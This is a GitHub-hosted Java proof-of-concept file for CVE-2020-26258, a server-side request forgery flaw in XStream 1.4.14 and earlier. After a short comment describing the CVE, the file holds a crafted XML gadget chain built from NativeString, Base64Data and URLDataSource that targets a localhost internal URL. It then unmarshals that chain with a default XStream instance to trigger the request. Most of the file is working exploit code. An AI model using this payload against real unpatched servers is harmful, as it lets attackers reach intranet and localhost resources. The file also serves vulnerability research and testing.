 40 lines (31 sloc) 1.47 KB Raw Blame
1 import com.thoughtworks.xstream.XStream;
2
3 /*
4 CVE-2020-26258: A Server-Side Forgery Request can be activated unmarshalling
5 with XStream to access data streams from an arbitrary URL referencing a resource in an intranet or the local host.
6
7 All versions until and including version 1.4.14
8
9 https://x-stream.github.io/CVE-2020-26258.html
10
11 Security framework of XStream not explicitly initialized, using predefined black list on your own risk.
12
13 */
14
15
16 public class CVE_2020_26258 {
17     public static void main(String[] args) {
18         String ssrf_xml = "<map>\n" +
19                 "  <entry>\n" +
20                 "    <jdk.nashorn.internal.objects.NativeString>\n" +
21                 "      <flags>0</flags>\n" +
22                 "      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
23                 "        <dataHandler>\n" +
24                 "          <dataSource class='javax.activation.URLDataSource'>\n" +
25                 "            <url>http://localhost:8989/internal/:</url>\n" +
26                 "          </dataSource>\n" +
27                 "          <transferFlavors/>\n" +
28                 "        </dataHandler>\n" +
29                 "        <dataLen>0</dataLen>\n" +
30                 "      </value>\n" +
31                 "    </jdk.nashorn.internal.objects.NativeString>\n" +
32                 "    <string>test</string>\n" +
33                 "  </entry>\n" +
34                 "</map>";
35
36         XStream xstream = new XStream();
37         xstream.fromXML(ssrf_xml);
38
39     }
40 }
Timeline Sec